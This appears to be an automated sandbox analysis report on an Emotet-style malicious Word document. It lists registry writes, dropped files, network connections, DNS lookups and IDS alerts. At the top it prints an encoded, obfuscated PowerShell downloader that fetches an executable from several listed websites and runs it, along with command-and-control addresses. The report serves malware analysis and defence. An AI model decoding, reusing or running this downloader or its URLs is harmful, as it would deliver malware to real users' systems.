QAcAA5ADEAIAAtAHYAQQBsAHUAIAAgACkAOgA6AEMAUgBFAGEAdABlAEQASQBSAGUAYwB0AE8AcgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB4AHQAOAAnACsAJwBBAHcAdgA4ADMAeAB0AHgAdAA4ACcAKwAnAFUAJwArACcAMwBmADYAaQBvAHQAeAAnACsAJwB0ADgAJwApACAALQBjAHIAZQBwAGwAQQBDAEUAIAAnAHgAdAA4ACcALABbAGMASABhAHIAXQA5ADIAKQApADsAJABDADMAbQBqADgAMgA3AD0AKAAnAEoANQBsACcAKwAnAGcAZAB2ADkAJwApADsAIAAgACgAIAAgAGMAaABpAEwAZABJAFQARQBNACAAIAB2AGEAcgBpAEEAQgBMAGUAOgBHADcAMAAgACAAKQAuAFYAQQBMAHUARQA6ADoAUwBFAEMAdQByAGkAdABZAFAAcgBPAFQAbwBjAE8AbAAgAD0AIAAgACgAIAB2AGEAUgBJAEEAYgBMAGUAIAAgACgAIgBoACIAKwAiAEIAagBDAEwANgAiACkAIAAtAFYAQQBMAHUARQBvACAAKQA6ADoAVABsAHMAMQAyADsAJABWAGwANAB3AGoAbgA1AD0AKAAnAE8AJwArACcAMQBhADIAJwArACcAcwA1ADcAJwApADsAJABCAGEAeAA5AGEAbABmACAAPQAgACgAJwBEADIAZQBuADAAJwArACcAZAAnACkAOwAkAE8AMQB5ADkAMgBzAGoAPQAoACcARgAnACsAJwB1AGoAJwArACcAMgBpAHkAdAAnACkAOwAkAFQAMAB4AHoAaAAxAGYAPQAoACcATwA5AGoAYQBtACcAKwAnAHIAdQAnACkAOwAkAEUAZAA1AHMAcAA1ADUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAwAH0AJwArACcAQQB3AHYAOAAzACcAKwAnAHgAdAAnACsAJwB7ADAAfQAnACsAJwBVADMAZgA2ACcAKwAnAGkAbwB0ACcAKwAnAHsAJwArACcAMAB9ACcAKQAgACAALQBmAFsAQwBIAGEAUgBdADkAMgApACsAJABCAGEAeAA5AGEAbABmACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABUAHAAagA4AHcAcQBkAD0AKAAnAEgAYQA0ACcAKwAnAGcAaQBkAHgAJwApADsAJABHAHkAdQBtADkAYwA4AD0ATgBlAGAAdwBgAC0ATwBiAGAAagBlAEMAVAAgAG4ARQB0AC4AVwBFAEIAQwBsAGkARQBuAHQAOwAkAFkAZwAwAGwANABkAGYAPQAoACcAaAB0AHQAJwArACcAcAAnACsAJwBzADoALwAnACsAJwAvAGEAJwArACcAcgBpAGYAJwArACcAdQBsAGgAdQBxACcAKwAnAC4AYwBvACcAKwAnAG0ALwAnACsAJwB3AHAALQAnACsAJwBpAG4AJwArACcAYwBsAHUAZABlAHMALwB1AGMAVgAnACsAJwA4ACcAKwAnAC8AKgAnACsAJwBoAHQAdABwAHMAOgAvAC8AdABoACcAKwAnAGUAJwArACcAdQAnACsAJwBzAG0AYQBuAHMAYQAnACsAJwBpAGYALgBjAG8AbQAvACcAKwAnAHcAJwArACcAcAAvACcAKwAnAGUAVgBpAG4AJwArACcAYwAnACsAJwAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzACcAKwAnADoALwAvAGcAcgBlAGUAJwArACcAbgBsAGEAbgBkACcAKwAnAGwAJwArACcAaQAnACsAJwBvAG4AJwArACcALgAnACsAJwBjAG8AbQAvAHcAcAAtAGMAbwAnACsAJwBuAHQAZQBuACcAKwAnAHQALwAnACsAJwBDAC8AKgBoAHQAJwArACcAdABwACcAKwAnAHMAJwArACcAOgAvACcAKwAnAC8AdwAnACsAJwBlAGIAYwBsAGkAZQAnACsAJwBuAHQAJwArACcAdwAnACsAJwBvACcAKwAnAHIAawBzACcAKwAnAC4AJwArACcAeAB5AHoALwBmAGwAJwArACcAbwAnACsAJwByAGkAZAAnACsAJwBhAC8AdQA3AGEASgAvACcAKwAnACoAJwArACcAaAB0AHQAJwArACcAcAAnACsAJwBzADoALwAnACsAJwAvAGgAZAAuAHkAYQBtAGEAJwArACcAcgBpAG4AawBvAHUAJwArACcALgBqAHAALwBiAGwAbwBnAHMALwAnACsAJwA5ACcAKwAnADcAdwBTAHcARgBiAC8AKgBoAHQAdABwADoALwAnACsAJwAvAGwAZQBnACcAKwAnAGEAbAAnACsAJwBlAG0AJwArACcAcABvAHcAZQByACcAKwAnAG0AZQBuAHQAJwArACcAaQBuACcAKwAnAGQAaQAnACsAJwBhACcAKwAnAC4AYwBvAG0ALwAnACsAJwBjAGcAJwArACcAaQAnACsAJwAtAGIAaQAnACsAJwBuAC8AJwArACcAOQBaADYATAAnACsAJwAvACoAaAB0ACcAKwAnAHQAJwArACcAcAAnACsAJwA6AC8ALwAnACsAJwBkAGgAYQAnACsAJwByAGEAbQAnACsAJwBwAGEAbAAuAG4AZQB0ACcAKwAnAC8AcABhACcAKwAnAHIAZQAnACsAJwBuAHQALwBMACcAKwAnAE4AbgBiAEIALwAqACcAKwAnAGgAdAB0AHAAcwA6AC8AJwArACcALwB6AGkAaQBsAC4AZQB1ACcAKwAnAC8AYwBnAGkALQBiACcAKwAnAGkAJwArACcAbgAvACcAKwAnAEoATgB6AEkAJwArACcALwAnACkALgBTAFAAbABpAHQAKAAkAFAAdwBvAHAAbABvAHkAIAArACAAJABFADUAMQBzAGQANAB2ACAAKwAgACQATwAxAG8ANABpAGkAbQApADsAJABaAGIAMAA0AG8AdwB0AD0AKAAnAFcAcABvAGgAJwArACcAOQAnACsAJwAwADIAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABLAHcAMwBrADcAOAA3ACAAaQBuACAAJABZAGcAMABsADQAZABmACkAewB0AHIAeQB7ACQARwB5AHUAbQA5AGMAOAAuAGQATwBXAG4ATABvAEEARABGAEkAbABlACgAJABLAHcAMwBrADcAOAA3ACwAIAAkAEUAZAA1AHMAcAA1ADUAKQA7ACQASAA3AHAAMQBjAGYAOAA9ACgAJwBUAHEAbgA3AGMAJwArACcAawBhACcAKQA7AEkAZgAgACgAKABHAEUAVAAtAGAASQBUAGAAZQBNACAAJABFAGQANQBzAHAANQA1ACkALgBsAGUAbgBHAFQAaAAgAC0AZwBlACAAMgA0ADgAMQAyACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpACcAKwAnAG4AJwArACcAMwAnACsAJwAyAF8AUAByACcAKwAnAG8AYwBlAHMAcwAnACkAKQAuAEMAcgBlAGEAVABFACgAJABFAGQANQBzAHAANQA1ACkAOwAkAEIAaABoAGUANQBfAF8APQAoACcAQwB2ADgAXwByADgAJwArACcAdwAnACkAOwBiAHIAZQBhAGsAOwAkAFkAcwBtADUAdwB5ADYAPQAoACcAUABiACcAKwAnADAAagB4AGkAdgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEkAdAA2ADMAdQBsAHEAPQAoACcASwB4ACcAKwAnAF8AJwArACcAdgBfAG8AawAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 099
Read events
2 154
Write events
761
Delete events
184
Modification events
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\form.zip | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2484) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ub: |
Value: 75623A00A8020000010000000000000000000000 | |||
Executable files
2
Suspicious files
4
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 680 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAE75.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3880 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FWGS1K2QTOT1BZDUW1IG.temp | — | |
MD5:— | SHA256:— | |||
| 3880 | POwersheLL.exe | C:\Users\admin\Awv83xt\U3f6iot\D2en0d.exe | — | |
MD5:— | SHA256:— | |||
| 680 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3880 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2dba2d.TMP | binary | |
MD5:— | SHA256:— | |||
| 3880 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||

| 2484 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2484.11238\form.doc | document | |
MD5:— | SHA256:— | |||
| 680 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 680 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2484.11238\~$form.doc | pgc | |
MD5:— | SHA256:— | |||
| 2484 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2484.31591\form.doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
9
DNS requests
5
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3732 | apphelp.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/zuyIB6awtN0/6HUcKH4q/qCTHxgI2g3/SBtKRa96rI6/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3880 | POwersheLL.exe | 104.31.77.228:443 | greenlandlion.com | Cloudflare Inc | US | unknown |
— | — | 148.72.118.97:443 | webclientworks.xyz | — | US | unknown |
3880 | POwersheLL.exe | 163.43.94.66:443 | hd.yamarinkou.jp | SAKURA Internet Inc. | JP | unknown |
3732 | apphelp.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
3880 | POwersheLL.exe | 148.72.118.97:443 | webclientworks.xyz | — | US | unknown |
3880 | POwersheLL.exe | 94.130.88.157:443 | arifulhuq.com | Hetzner Online GmbH | DE | unknown |
3880 | POwersheLL.exe | 198.37.123.126:443 | theusmansaif.com | DC74 LLC | US | malicious |
— | — | 198.37.123.126:443 | theusmansaif.com | DC74 LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
arifulhuq.com |
| suspicious |
theusmansaif.com |
| malicious |
greenlandlion.com |
| unknown |
webclientworks.xyz |
| unknown |
hd.yamarinkou.jp |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3880 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3880 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3880 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3880 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3732 | apphelp.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report